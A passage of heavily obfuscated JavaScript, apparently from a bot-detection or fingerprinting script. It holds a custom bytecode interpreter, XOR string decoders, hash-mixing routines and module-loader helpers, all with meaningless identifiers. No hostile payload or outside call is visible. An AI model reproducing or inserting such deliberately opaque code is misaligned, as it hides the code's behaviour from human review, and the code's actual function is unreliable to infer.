![];zU=Q9+Q9;mh=Q9+zU;YK=mh+Q9;Tc=Q9*YK+mh-zU;Mc=mh*Q9+Tc;nN=Mc*zU-mh*Q9-YK;sR=+[];UE=mh-Q9+YK;QN=UE-zU+Q9-mh+Tc;g0=YK*QN-mh-nN-UE;V9=Mc+YK*g0;lU=YK*Mc-QN-Q9+nN;cE=g0+mh-Q9+YK+lU;bT=zU*Tc*g0;wH=YK-g0*zU+bT*Mc;h=QN*nN-g0+lU+YK;lR=Tc*mh*QN-UE;IF=YK*Mc+Tc+UE*QN;Qh=nN*UE*QN*zU;BF=nN*lU*zU-Tc+mh;sf=nN-QN*zU+g0*mh;sT=QN+Mc*YK-UE-g0;Y=g0*nN*Q9*Tc;vH=zU+Tc-Q9+nN*g0;WS=UE+Mc+YK+Tc+nN;G=UE-Q9+lU*zU+Tc;q0=Tc+Mc+UE*bT;Uf=Q9*g0+UE+Tc+QN;lH=UE*zU-YK+Tc*nN;DT=QN+mh+bT+lU-UE;CN=bT*Mc-YK-lU-mh;E0=zU*Tc-nN+lU;J9=mh*Q9*UE*lU;CV=UE+mh+YK*nN;pE=zU*YK+UE;NS=bT*Mc-lU-QN+UE;wT=Mc+nN+QN;DB=bT*Tc-g0+Mc-nN;UN=lU+zU*bT-nN+QN;k9=QN+lU+g0-UE-nN;sc=lU*g0*Q9+mh-bT;X9=Q9+QN*bT-UE-Tc;JS=Q9*Mc*QN+lU+YK;hB=mh*nN*UE+YK+lU;hN=g0+Mc+QN-mh;RE=QN+zU+lU+YK+g0;FU=zU+Q9+Mc;bc=zU+lU-Tc+bT+nN;mK=lU*QN*Q9-g0-nN;lM=Tc+UE+YK*lU+zU;WB=QN+g0+Q9-zU+Tc;MH=lU+QN+nN-g0-mh;z0=nN+QN*YK+Tc-Q9;EH=g0*zU+Mc-YK+QN;wM=UE+lU+nN+mh*g0;jS=lU*YK-g0-Tc*Mc;n0=lU*UE-nN-zU+Tc;kM=Q9*g0*mh*Tc+bT;VB=mh*YK+g0*Q9*UE;Gc=Mc+QN*Q9*zU*g0;R0=Mc*Q9*lU-Tc-UE;EE=QN+zU*bT-nN;AN=Mc*g0+YK*lU+mh;SK=nN+Mc+QN*UE*Tc;Sh=g0+QN*lU-UE*YK;n=YK*UE+bT*zU-Tc;YT=Tc+nN+QN*lU+Q9;qE=g0+Mc*mh*UE+bT;dN=lU*g0-UE-Q9-bT;l9=bT+Mc*g0-zU;J0=Mc*Q9*QN*YK-g0;xM=Q9+mh-Tc+lU+UE;gM=mh+g0-Mc+Tc*nN;cS=UE+lU+QN+Mc;lT=g0*QN-mh+Mc-Tc;KU=Q9+bT+QN*UE*zU;xS=zU*g0-QN;nT=g0+QN*UE+lU+mh;jU=zU*YK*nN+Tc;bR=nN+YK*lU-g0*UE;j9=Tc*zU*Q9*nN-QN;OM=lU+mh+YK*zU*UE;U0=YK*g0+UE+lU+QN;HR=nN*g0-mh;v=nN*Tc+g0*YK+UE;DV=UE+bT-g0+mh+Tc;bf=lU+g0+QN*nN;NB=Q9+lU+QN-UE+zU;JN=zU-mh+YK*QN*UE;GF=UE*Q9-Tc+g0+bT;ZF=bT-Tc+Mc+g0;gH=Q9*YK+Mc+UE+bT;jR=bT-YK-UE+lU*Q9;Oc=Mc*Tc+nN*UE+lU;T9=Mc*mh*Q9+nN+bT;fM=bT-UE+lU*Q9+QN;Nh=bT+Tc*g0;b=mh*Tc+YK-UE+QN;mF=bT+zU+lU+UE*YK;PF=lU*mh*zU-Mc;VM=bT-Tc+g0*QN;xT=Tc*lU-g0*nN+bT;dh=YK*UE*QN+Tc+mh;Yf=UE*lU-nN*zU-mh;SM=Q9-zU*g0+lU*UE;NE=zU*bT+QN*Mc;LU=g0+nN-Tc+zU;lc=mh*Mc-YK+zU-g0;lB=nN*zU*mh*Q9+Mc;g=QN*Q9*UE*zU-YK;h9=UE+Mc+Tc+QN;}break;}}function Bc(){return dR.apply(this,[cB,arguments]);}function gT(){if([10,13,32].includes(this["df"]))this.YB=cf;else this.YB=PS;}function N0(Q0,kf){return Q0 in kf;}function sF(){var GT=[];sF=function(){return GT;};return GT;}function PK(SS,bM){return SS<=bM;}function QS(){var Df;Df=zS()-lK();return QS=function(){return Df;},Df;}function rS(rM,P){var p0=rS;switch(rM){case GV:{var US=P[GV];US[US[jS](gH)]=function(){this[wM].push(this[JN]());};PH(sS,[US]);}break;case QV:{var XN=P[GV];XN[XN[jS](jR)]=function(){this[wM].push(g9(this[Gc](),this[Gc]()));};rS(GV,[XN]);}break;case Qf:{var pU=P[GV];pU[pU[jS](Oc)]=function(){var t9=this[kM]();var Z=pU[VB]();if(this[Gc](t9)){this[R0](Dc.Q,Z);}};rS(QV,[pU]);}break;case fH:{var rK=P[GV];rK[rK[jS](T9)]=function(){this[wM].push(d(this[Gc](),this[Gc]()));};rS(Qf,[rK]);}break;case lf:{var ff=P[GV];ff[ff[jS](fM)]=function(){this[wM].push(wc(this[Gc](),this[Gc]()));};rS(fH,[ff]);}break;case BS:{var HF=P[GV];HF[HF[jS](Nh)]=function(){var tR=this[wM].pop();var zB=this[kM]();if(dK(typeof tR,sF()[bK(UE)].call(null,b,QN,MF(J9)))){throw YH()[QF(mh)](z0,YK);}if(LS(zB,Q9)){tR.q++;return;}this[wM].push(new Proxy(tR,{get(DH,jM,zH){if(zB){return ++DH.q;}return DH.q++;}}));};rS(lf,[HF]);}break;case RH:{var DU=P[GV];DU[DU[jS](mF)]=function(){this[wM].push(this[PF]());};rS(BS,[DU]);}break;case AE:{var Rh=P[GV];Rh[Rh[jS](VM)]=function(){this[wM].push(lE(this[Gc](),this[Gc]()));};rS(RH,[Rh]);}break;case Gf:{var K0=P[GV];K0[K0[jS](xT)]=function(){var MN=this[kM]();var qR=this[kM]();var kc=this[VB]();var TN=w0.call(this[SK]);var LB=this[UN];this[wM].push(function(...r0){var GN=K0[UN];MN?K0[UN]=LB:K0[UN]=K0[J0](this);var v0=lE(r0.length,qR);K0[FU]=ZV(v0,Q9);while(ME(v0++,sR)){r0.push(undefined);}for(let W9 of r0.reverse()){K0[wM].push(K0[J0](W9));}VS.call(K0[SK],TN);var mN=K0[dN][Dc.Q];K0[R0](Dc.Q,kc);K0[wM].push(r0.length);K0[l9]();var KE=K0[Gc]();while(LS(--v0,sR)){K0[wM].pop();}K0[R0](Dc.Q,mN);K0[UN]=GN;return KE;});};rS(AE,[K0]);}break;case MS:{var MV=P[GV];MV[MV[jS](dh)]=function(){this[wM].push(this[J0](undefined));};rS(Gf,[MV]);}break;}}function ZK(){this["pM"]=this["pM"]<<13|this["pM"]>>>19;this.YB=ZE;}function IV(a){return a.length;}var VS;function hF(){return rS.apply(this,[Gf,arguments]);}function I9(){return dR.apply(this,[fH,arguments]);}function w9(v9,nf){var jV=w9;switch(v9){case R:{var lN=nf[GV];var wK=nf[tH];var KN=nf[lf];var F9=QR[zU];var kK=ZV([],[]);var zE=QR[wK];var Uh=lE(zE.length,Q9);if(nV(Uh,sR)){do{var XF=d(ZV(ZV(Uh,KN),QS()),F9.length);var dH=CB(zE,Uh);var hT=CB(F9,XF);kK+=CH(hU,[OT(M0(DK(dH),DK(hT)),M0(dH,hT))]);Uh--;}while(nV(Uh,sR));}return Sf(ZR,[kK]);}break;case j:{var BN=nf[GV];var wR=nf[tH];var Mf=YH()[QF(zU)](lM,zU);for(var CE=sR;ME(CE,BN[wV()[YM(sR)](WB,Q9,MF(q0),lR)]);CE=ZV(CE,Q9)){var cT=BN[cR()[xN(YK)](MH,mh,z0)](CE);var Fh=wR[cT];Mf+=Fh;}return Mf;}break;case lf:{var qB={'\x4b':cR()[xN(Q9)](MF(UN),Tc,k9),'\x57':YH()[QF(sR)](MF(sc),mh),'\x58':cR()[xN(zU)](MF(DB),UE,V9),'\x66':wV()[YM(Q9)](sT,sR,MF(X9),JS),'\x68':sF()[bK(zU)](UK(UK(Q9)),sR,hB),'\x6e':wV()[YM(zU)].apply(null,[UK([]),YK,hN,lU]),'\x71':YH()[QF(Q9)](RE,Q9),'\x76':sF()[bK(mh)].apply(null,[FU,UE,bc]),'\x77':cR()[xN(mh)](MF(mK),YK,UK(UK(Q9)))};return function(U){return w9(j,[U,qB]);};}break;}}var rF;function RS(){return rS.apply(this,[GV,arguments]);}function Z9(a,b,c){return a.indexOf(b,c);}function BM(){return pV.apply(this,[hU,arguments]);}var w0;function RK(n9,xR){var HB=RK;switch(n9){case Wc:{var AF=xR[GV];var QM=ZV([],[]);for(var IR=lE(AF.length,Q9);nV(IR,sR);IR--){QM+=AF[IR];}return QM;}break;case wS:{var VU=xR[GV];EV.jK=RK(Wc,[VU]);while(ME(EV.jK.length,cE))EV.jK+=EV.jK;}break;case q9:{Yc=function(L0){return RK.apply(this,[wS,arguments]);};EV(MF(wH),sR,h);}break;case GB:{var PM=xR[GV];var w=xR[tH];var kH=xR[lf];var D9=FV[QN];var H0=ZV([],[]);var C=FV[w];var hf=lE(C.length,Q9);while(nV(hf,sR)){var DM=d(ZV(ZV(hf,PM),QS()),D9.length);var TU=CB(C,hf);var C9=CB(D9,DM);H0+=CH(hU,[OT(DK(OT(TU,C9)),M0(TU,C9))]);hf--;}return CH(Xh,[H0]);}break;case fH:{var sM=xR[GV];var t0=xR[tH];var tS=xR[lf];var FF=xR[DE];var Ec=RR[mh];var vS=ZV([],[]);var XV=RR[t0];var jh=lE(XV.length,Q9);while(nV(jh,sR)){var s9=d(ZV(ZV(jh,tS),QS()),Ec.length);var KK=CB(XV,jh);var TM=CB(Ec,s9);vS+=CH(hU,[OT(DK(OT(KK,TM)),M0(KK,TM))]);jh--;}return CH(qV,[vS]);}break;case AE:{var q=xR[GV];var D0=ZV([],[]);for(var Kf=lE(q.length,Q9);nV(Kf,sR);Kf--){D0+=q[Kf];}return D0;}break;case HS:{var tT=xR[GV];SF.jT=RK(AE,[tT]);while(ME(SF.jT.length,IF))SF.jT+=SF.jT;}break;case Ff:{VF=function(ZU){return RK.apply(this,[HS,arguments]);};SF.apply(null,[MF(Qh),sR]);}break;case sS:{var IM=xR[GV];var gF=xR[tH];var F=rF[Tc];var jF=ZV([],[]);var dM=rF[gF];var Ph=lE(dM.length,Q9);if(nV(Ph,sR)){do{var Pc=d(ZV(ZV(Ph,IM),QS()),F.length);var s0=CB(dM,Ph);var Rf=CB(F,Pc);jF+=CH(hU,[OT(M0(DK(s0),DK(Rf)),M0(s0,Rf))]);Ph--;}while(nV(Ph,sR));}return CH(Vc,[jF]);}break;case qV:{var OF=xR[GV];var CT=ZV([],[]);for(var hh=lE(OF.length,Q9);nV(hh,sR);hh--){CT+=OF[hh];}return CT;}break;}}function lK(){return N9(xV(),926594);}function QF(GR){return HE()[GR];}function I0(FN,dF){return FN*dF;}function CH(l,TB){var bN=CH;switch(l){case MS:{var KR=TB[GV];var kE=TB[tH];var kS=ZV([],[]);var IH=d(ZV(KR,QS()),sf);var C0=rF[kE];var qf=sR;while(ME(qf,C0.length)){var Wh=CB(C0,qf);var O0=CB(SF.jT,IH++);kS+=CH(hU,[OT(M0(DK(Wh),DK(O0)),M0(Wh,O0))]);qf++;}return kS;}break;case Vc:{var Lh=TB[GV];SF=function(Eh,OH){return CH.apply(this,[MS,arguments]);};return VF(Lh);}break;case Gf:{var IT=TB[GV];Yc(IT[sR]);var JV=sR;if(ME(JV,IT.length)){do{cR()[IT[JV]]=function(){var WR=IT[JV];return function(m0,jN,MR){var wF=EV.call(null,m0,jN,h);cR()[WR]=function(){return wF;};return wF;};}();++JV;}while(ME(JV,IT.length));}}break;case s:{var gc=TB[GV];var L=TB[tH];var ZN=TB[lf];var S9=ZV([],[]);var tM=d(ZV(gc,QS()),sT);var O9=FV[L];var TV=sR;while(ME(TV,O9.length)){var LH=CB(O9,TV);var UF=CB(EV.jK,tM++);S9+=CH(hU,[OT(DK(OT(LH,UF)),M0(LH,UF))]);TV++;}return S9;}break;case Xh:{var cF=TB[GV];EV=function(gU,Hf,vM){return CH.apply(this,[s,arguments]);};return Yc(cF);}break;case Qf:{var dB=TB[GV];var ZH=TB[tH];var cc=[];var PN=w9(lf,[]);var rR=ZH?NT[sF()[bK(sR)](vH,mh,WS)]:NT[cR()[xN(sR)](MF(Y),Q9,UK(UK({})))];for(var nS=sR;ME(nS,dB[wV()[YM(sR)](G,Q9,MF(q0),Uf)]);nS=ZV(nS,Q9)){cc[sF()[bK(Q9)].call(null,lH,Mc,MF(DT))](rR(PN(dB[nS])));}return cc;}break;case Ff:{var CR=TB[GV];VF(CR[sR]);for(var ZB=sR;ME(ZB,CR.length);++ZB){YH()[CR[ZB]]=function(){var vV=CR[ZB];return function(JM,NM){var IB=SF(JM,NM);YH()[vV]=function(){return IB;};return IB;};}();}}break;case hU:{var Gh=TB[GV];if(PK(Gh,qF)){return NT[P0[zU]][P0[Q9]](Gh);}else{Gh-=X0;return NT[P0[zU]][P0[Q9]][P0[sR]](null,[ZV(bE(Gh,g0),nR),ZV(d(Gh,jc),CF)]);}}break;case fH:{var A9=TB[GV];var KV=TB[tH];var sN=TB[lf];var wE=TB[DE];var r9=ZV([],[]);var VE=d(ZV(sN,QS()),wT);var BR=RR[KV];var UR=sR;if(ME(UR,BR.length)){do{var PR=CB(BR,UR);var WT=CB(zV.x9,VE++);r9+=CH(hU,[OT(DK(OT(PR,WT)),M0(PR,WT))]);UR++;}while(ME(UR,BR.length));}return r9;}break;case qV:{var Jf=TB[GV];zV=function(zT,zM,m9,MU){return CH.apply(this,[fH,arguments]);};return KT(Jf);}break;}}function HU(){return HN.apply(this,[wB,arguments]);}function b0(){return CH.apply(this,[Gf,arguments]);}function mM(){return rS.apply(this,[QV,arguments]);}function VN(){return PH.apply(this,[sS,arguments]);}var Q9,zU,mh,YK,Tc,Mc,nN,sR,UE,QN,g0,V9,lU,cE,bT,wH,h,lR,IF,Qh,BF,sf,sT,Y,vH,WS,G,q0,Uf,lH,DT,CN,E0,J9,CV,pE,NS,wT,DB,UN,k9,sc,X9,JS,hB,hN,RE,FU,bc,mK,lM,WB,MH,z0,EH,wM,jS,n0,kM,VB,Gc,R0,EE,AN,SK,Sh,n,YT,qE,dN,l9,J0,xM,gM,cS,lT,KU,xS,nT,jU,bR,j9,OM,U0,HR,v,DV,bf,NB,JN,GF,ZF,gH,jR,Oc,T9,fM,Nh,b,mF,PF,VM,xT,dh,Yf,SM,NE,LU,lc,lB,g,h9;function LN(){return XB.apply(this,[OU,arguments]);}var DE,cB,CS,WH,AE,GV,lf,JK,ch,CU,tH;function wc(hK,QT){return hK<<QT;}function bV(){return w9.apply(this,[R,arguments]);}function FS(){return rS.apply(this,[fH,arguments]);}function PS(){this["df"]=(this["df"]&0xffff)*0xcc9e2d51+(((this["df"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.YB=hR;}function H9(){return pV.apply(this,[RH,arguments]);}function LT(){return XB.apply(this,[WH,arguments]);}function vK(){return ["\'A$np*-C]:2<SN /8","(E]$#9","o61\x007[5$ x\tF+$WN;{CC(\x3f","UP5:\r,","`","l","|","g\\`zY\\Pevt"];}function V(){return ["","(P^\r\'","\n\\r\x3f\\T-KO.iJv}t\x07\x00L","F/\\{i6nP,|m4\x3fqQ4=BMuL[x/<5","\v","("];}function I(){this["pM"]^=this["pM"]>>>16;this.YB=MT;}function SH(){return rS.apply(this,[RH,arguments]);}var TF;function r(PV,Pf){return PV^Pf;}function MB(){return rS.apply(this,[Qf,arguments]);}var SF;var EV;function K9(){return PH.apply(this,[jB,arguments]);}function AT(WK,Yh){return WK==Yh;}var KT;function HE(){var mB=['Ih','sE','Zf','Ch','TE','HK','LR'];HE=function(){return mB;};return mB;}function xV(){return BH()+gR()+typeof NT[cR()[xN(zU)].name];}function j0(){return pV.apply(this,[CU,arguments]);}function fB(vR,G9){return vR>>>G9;}function MT(){return this;}function zc(){return rS.apply(this,[BS,arguments]);}var bF;function wV(){var zN=[]['\x6b\x65\x79\x73']();wV=function(){return zN;};return zN;}return XB.call(this,j);function CB(Tf,Vh){return Tf[P0[mh]](Vh);}var b9;function Nf(){return XB.apply(this,[R,arguments]);}var NT;function bE(RT,vF){return RT>>vF;}function M0(IK,Ic){return IK|Ic;}function tB(){return HN.apply(this,[R,arguments]);}function IU(){this["pM"]=(this["pM"]&0xffff)*0x85ebca6b+(((this["pM"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.YB=FB;}var NV;var QR;function bK(tE){return HE()[tE];}function EN(){return Z9(cR()[xN(zU)]+'',"0x"+"\x33\x62\x62\x63\x34\x64\x34");}function OT(X,mE){return X&mE;}var mV;function xf(){zK=JK+lf*AE,sS=tH+AE,Cf=DE+JK*AE,qF=CS+DE*AE+CS*AE*AE+CS*AE*AE*AE+cB*AE*AE*AE*AE,ZR=tH+cB*AE,gN=tH+DE*AE,JT=ch+AE,N=WH+JK*AE,Gf=lf+JK*AE,W=DE+CS*AE,jB=CS+JK*AE,Ff=CU+DE*AE,Xh=DE+lf*AE,mT=CS+DE*AE,cM=CU+CS*AE,q9=GV+cB*AE,X0=cB+DE*AE+CS*AE*AE+CS*AE*AE*AE+cB*AE*AE*AE*AE,QV=lf+cB*AE,WF=ch+CS*AE,OU=ch+lf*AE,BS=CU+JK*AE,R=CU+lf*AE,FT=lf+CS*AE,j=lf+lf*AE,hU=DE+DE*AE,cH=JK+AE,HS=JK+DE*AE,Qf=tH+CS*AE,CM=ch+JK*AE,mS=WH+AE,nR=cB+CU*AE+lf*AE*AE+CS*AE*AE*AE+CS*AE*AE*AE*AE,MS=WH+CS*AE,FM=lf+AE,qV=tH+JK*AE,Vc=GV+JK*AE,GB=JK+CS*AE,wB=WH+DE*AE,jc=JK+lf*AE+GV*AE*AE+AE*AE*AE,fH=CS+CS*AE,mH=cB+DE*AE,s=GV+lf*AE,AR=CS+lf*AE,Wc=GV+DE*AE,wS=cB+CS*AE,RH=WH+lf*AE,CF=GV+lf*AE+DE*AE*AE+cB*AE*AE*AE+CS*AE*AE*AE*AE;}function rE(){return HN.apply(this,[BS,arguments]);}function XH(){this["pM"]^=this["RF"];this.YB=FE;}function fR(){return pV.apply(this,[JT,arguments]);}function T0(){return PH.apply(this,[hU,arguments]);}function FE(){this["pM"]^=this["pM"]>>>16;this.YB=IU;}function qU(){rF=["~t!-}wCGu>vBk-\x00{$\f_","","","J","\n\'IX8ZLEx9DC*_\\N)\b8IL0D\\]^_12\rH\x3fKW-","w=+ZZpF0zuH-\\ksf]vU"];}function g9(NH,d9){return NH===d9;}0x3bbc4d4,1490587343;function Cc(){this["pM"]=(this["ZM"]&0xffff)+0x6b64+(((this["ZM"]>>>16)+0xe654&0xffff)<<16);this.YB=A;}function pV(YR,SV){var ES=pV;switch(YR){case hU:{var XS=SV[GV];XS[XS[jS](YT)]=function(){this[wM].push(ME(this[Gc](),this[Gc]()));};XB(CM,[XS]);}break;case CU:{var kF=SV[GV];kF[kF[jS](qE)]=function(){this[wM].push(I0(MF(Q9),this[Gc]()));};pV(hU,[kF]);}break;case s:{var EM=SV[GV];EM[EM[jS](sR)]=function(){this[wM].push(N0(this[Gc](),this[Gc]()));};pV(CU,[EM]);}break;case HS:{var gf=SV[GV];gf[gf[jS](Uf)]=function(){this[wM].push(ZV(this[Gc](),this[Gc]()));};pV(s,[gf]);}break;case Gf:{var NK=SV[GV];NK[NK[jS](MH)]=function(){var DN=this[kM]();var vf=this[wM].pop();var lV=this[wM].pop();var dS=this[wM].pop();var LV=this[dN][Dc.Q];this[R0](Dc.Q,vf);try{this[l9]();}catch(Wf){this[wM].push(this[J0](Wf));this[R0](Dc.Q,lV);this[l9]();}finally{this[R0](Dc.Q,dS);this[l9]();this[R0](Dc.Q,LV);}};pV(HS,[NK]);}break;case RH:{var pT=SV[GV];pT[pT[jS](xM)]=function(){var UT=this[kM]();var JH=this[kM]();var gE=this[kM]();var LK=this[Gc]();var GE=[];for(var Vf=sR;ME(Vf,gE);++Vf){switch(this[wM].pop()){case sR:GE.push(this[Gc]());break;case Q9:var R9=this[Gc]();for(var Th of R9.reverse()){GE.push(Th);}break;default:throw new Error(cR()[xN(Tc)](MF(BF),zU,FU));}}var QH=LK.apply(this[UN].q,GE.reverse());UT&&this[wM].push(this[J0](QH));};pV(Gf,[pT]);}break;case mH:{var UB=SV[GV];UB[UB[jS](gM)]=function(){XM.call(this[SK]);};pV(RH,[UB]);}break;case JT:{var WV=SV[GV];WV[WV[jS](lH)]=function(){this[wM]=[];TF.call(this[SK]);this[R0](Dc.Q,this[cS].length);};pV(mH,[WV]);}break;case OU:{var sU=SV[GV];sU[sU[jS](RE)]=function(){this[R0](Dc.Q,this[VB]());};pV(JT,[sU]);}break;case zK:{var fU=SV[GV];fU[fU[jS](lT)]=function(){var gB=[];var JE=this[wM].pop();var rU=lE(this[wM].length,Q9);for(var M9=sR;ME(M9,JE);++M9){gB.push(this[KU](this[wM][rU--]));}this[YK](sF()[bK(Tc)](xS,YK,nT),gB);};pV(OU,[fU]);}break;}}}();FG={};}break;case Ap:{IG(Jd,[SBd()]);l82=hX(w,[]);hX(vl,[]);Lc(tQ,[SBd()]);hCd=hX(tl,[]);kN2=IG(X2,[]);XRd=U0;IG(Q2,[SBd()]);}break;case P2:{hX.call(this,nR,[sBd()]);XRd-=WA;LG=hX(XH,[]);Yn=hX(mp,[]);Lc(fg,[SBd()]);Kpd=hX(Jd,[]);hX(mQ,[]);}break;case Bp:{XRd=LU;bpd=function(It2,TN2){return hX.apply(this,[DR,arguments]);};fC2=function(){return hX.apply(this,[Sb,arguments]);};hX(I0,[]);cc();v2d();fVd=lpd();}break;case TA:{BId=function(UQd,J82){return D82.apply(this,[DW,arguments]);};hU2=function(KJ2,W82,ED2,fD2){return D82.apply(this,[Q2,arguments]);};XRd=xP;OI2=function(){return D82.apply(this,[TV,arguments]);};pld=function(Apd,lId,JQd){return D82.apply(this,[gb,arguments]);};}break;case gb:{XRd+=DI;cJ.Qb=Wx[Q4];hX.call(this,DW,[eS1_xor_4_memo_array_init()]);return '';}break;case IQ:{var MBd=KCd[CR];XRd=P;var Fpd=X9;for(var P0d=X9;Kn(P0d,MBd.length);++P0d){var SVd=N3(MBd,P0d);if(Kn(SVd,GC)||ws(SVd,GA))Fpd=N4(Fpd,jE);}return Fpd;}break;case N0:{hU2.MA=Bpd[vh];XRd=P;hX.call(this,UW,[eS1_xor_5_memo_array_init()]);return '';}break;case RC:{XRd=AW;gCd[QT()[nT(Bs)].apply(null,[Jx,d1])]=function(NVd){Mv.push(nx);var rVd=NVd&&NVd[Fv()[rE(Ys)](fK,mX,tO,Wm)]?function GVd(){Mv.push(S7);var QAd;return QAd=NVd[A9(typeof QT()[nT(nh)],'undefined')?QT()[nT(DO)](xV2,sx):QT()[nT(nh)](Jh,W7)],Mv.pop(),QAd;}:function k0d(){return NVd;};gCd[P7()[Pk(S7)].call(null,zs,pD,MT,w7({}))](rVd,QT()[nT(d1)](nS,LJ),rVd);var dId;return Mv.pop(),dId=rVd,dId;};}break;case tQ:{ZG.OR=IU2[Nf];hX.call(this,nR,[eS1_xor_0_memo_array_init()]);XRd+=EQ;return '';}break;case Wb:{var Dt2=VA[lk()[I7(jw)].apply(null,[r7,TO,RS,WE])](RVd);XRd+=A2;for(var w82=jE;Kn(w82,KCd[lk()[I7(X9)].apply(null,[C9,Rb,Vj,G7])]);w82++){var wWd=KCd[w82];if(HZ(wWd,null)&&HZ(wWd,undefined)){for(var zt2 in wWd){if(VA[lk()[I7(jw)](r7,TO,Pw,VY)][A9(typeof Mk()[Ak(fY)],N4('',[][[]]))?Mk()[Ak(fY)](PG,R8):Mk()[Ak(zk)](jf,qc)][Vr()[mk(X9)](Ks,O7,Xn,cS,TY,DO)].call(wWd,zt2)){Dt2[zt2]=wWd[zt2];}}}}}break;case I:{XRd-=md;gCd[Q1()[Rr(RS)](QD,d1,RF)]=function(YJ2){return Kdd.apply(this,[p2,arguments]);};}break;case kp:{BId.qW=OBd[MT];IG.call(this,DR,[eS1_xor_3_memo_array_init()]);return '';}break;case gp:{bpd.BQ=zd2[HO];IG.call(this,qC,[eS1_xor_2_memo_array_init()]);return '';}break;case Qg:{XRd-=Nb;gCd[bk()[sO(jw)](HO,QD,Bn)]=function(VD2,pCd){if(k8(pCd,jE))VD2=gCd(VD2);Mv.push(Gt);if(k8(pCd,DO)){var n0d;return Mv.pop(),n0d=VD2,n0d;}if(k8(pCd,Ih[jE])&&A9(typeof VD2,QT()[nT(TY)].call(null,fr,VY))&&VD2&&VD2[Fv()[rE(Ys)](s6,mX,tO,kS)]){var Hpd;return Mv.pop(),Hpd=VD2,Hpd;}var rld=VA[lk()[I7(jw)](r7,f3,Hq,C9)][HZ(typeof Fv()[rE(jE)],'undefined')?Fv()[rE(FT)](vG,dc,G7,s5):Fv()[rE(jE)](Dx,S4,Zc,CE)](null);gCd[Q1()[Rr(RS)].apply(null,[w7(jE),d1,hE])](rld);VA[HZ(typeof lk()[I7(nh)],'undefined')?lk()[I7(jw)](r7,f3,Hq,IY):lk()[I7(Cr)].apply(null,[r6,Sp2,C9,wZ])][lk()[I7(TY)](jE,mW2,dk,S7)](rld,QT()[nT(nh)].call(null,Ch,W7),Kdd(nR,[Mk()[Ak(RS)](OY,RN),w7(w7([])),lk()[I7(nh)](Kj,HC2,VY,kS),VD2]));if(k8(pCd,jd[Mk()[Ak(S7)](H5,N8)]())&&AM(typeof VD2,A9(typeof QT()[nT(jE)],'undefined')?QT()[nT(DO)].apply(null,[qR2,zk]):QT()[nT(lS)](YS,Im)))for(var WAd in VD2)gCd[P7()[Pk(S7)].apply(null,[zs,KW2,Mr,r7])](rld,WAd,function(ZJ2){return VD2[ZJ2];}.bind(null,WAd));var GRd;return Mv.pop(),GRd=rld,GRd;};}break;case RW:{pld.Cl=dBd[UF];IG.call(this,cI,[eS1_xor_1_memo_array_init()]);return '';}break;case Jd:{var TVd={};Mv.push(Fx);gCd[A9(typeof Fv()[rE(X9)],N4(A9(typeof QT()[nT(Ys)],'undefined')?QT()[nT(DO)].call(null,SF,vF):QT()[nT(FT)](HC,Mr),[][[]]))?Fv()[rE(jE)](NM,dj,UX,Xw):Fv()[rE(X9)](K5,rX,jE,rh)]=c82;XRd=AV;gCd[Q1()[Rr(G7)].call(null,T1,z4,In)]=TVd;}break;case sP:{XRd+=AC;var PD2=KCd[CR];var fBd=X9;for(var vCd=X9;Kn(vCd,PD2.length);++vCd){var gdd=N3(PD2,vCd);if(Kn(gdd,GC)||ws(gdd,GA))fBd=N4(fBd,jE);}return fBd;}break;case sW:{var Qpd=KCd[CR];XRd+=x0;var mN2=X9;for(var zVd=X9;Kn(zVd,Qpd.length);++zVd){var JBd=N3(Qpd,zVd);if(Kn(JBd,GC)||ws(JBd,GA))mN2=N4(mN2,jE);}return mN2;}break;case nR:{XRd+=wd;var zQd={};var lQd=KCd;Mv.push(z6);for(var rRd=X9;Kn(rRd,lQd[lk()[I7(X9)](C9,dd,cS,ks)]);rRd+=fY)zQd[lQd[rRd]]=lQd[N4(rRd,jE)];var tBd;return Mv.pop(),tBd=zQd,tBd;}break;case ZP:{var qdd=KCd;XRd=P;Mv.push(CD);var V82=qdd[X9];for(var Ht2=jE;Kn(Ht2,qdd[A9(typeof lk()[I7(Ys)],N4('',[][[]]))?lk()[I7(Cr)](c5,kj,tY,w7([])):lk()[I7(X9)](C9,rQ,qK,Kj)]);Ht2+=fY){V82[qdd[Ht2]]=qdd[N4(Ht2,jE)];}Mv.pop();}break;case AV:{XRd=I;gCd[P7()[Pk(S7)](zs,ZX,S4,zv)]=function(R82,gRd,zBd){Mv.push(P6);if(w7(gCd[QT()[nT(jw)](Hc,ks)](R82,gRd))){VA[A9(typeof lk()[I7(jE)],N4([],[][[]]))?lk()[I7(Cr)].call(null,vK,YE,w7(w7(X9)),r7):lk()[I7(jw)](r7,Jx,mP,Gh)][lk()[I7(TY)].call(null,jE,qb,J7,qY)](R82,gRd,Kdd(nR,[Mk()[Ak(RS)](OY,YL),w7(w7({})),A9(typeof Fv()[rE(fY)],N4(QT()[nT(FT)](xV,Mr),[][[]]))?Fv()[rE(jE)](XT,rG,d5,d1):Fv()[rE(fY)].call(null,VW2,Vq,Ys,Zh),zBd]));}Mv.pop();};}break;case cV:{var JD2;return Mv.pop(),JD2=Dt2,JD2;}break;case kV:{var Add=KCd[CR];var mD2=X9;for(var p0d=X9;Kn(p0d,Add.length);++p0d){var bWd=N3(Add,p0d);if(Kn(bWd,GC)||ws(bWd,GA))mD2=N4(mD2,jE);}return mD2;}break;case p2:{var YJ2=KCd[CR];Mv.push(RD);if(HZ(typeof VA[P7()[Pk(jw)].call(null,Xw,BX,I9,RS)],A9(typeof bk()[sO(Cr)],'undefined')?bk()[sO(Zh)].apply(null,[O7,W7,Ys]):bk()[sO(RS)](Tj,zk,rS))&&VA[HZ(typeof P7()[Pk(zk)],N4([],[][[]]))?P7()[Pk(jw)].apply(null,[Xw,BX,jv,w7(X9)]):P7()[Pk(Ys)](R02,r7,dk,O7)][bk()[sO(S7)](mP,Oh,QZ)]){VA[A9(typeof lk()[I7(Zh)],N4([],[][[]]))?lk()[I7(Cr)].apply(null,[GV2,Vt,lS,Hz]):lk()[I7(jw)](r7,rI2,WE,LJ)][HZ(typeof 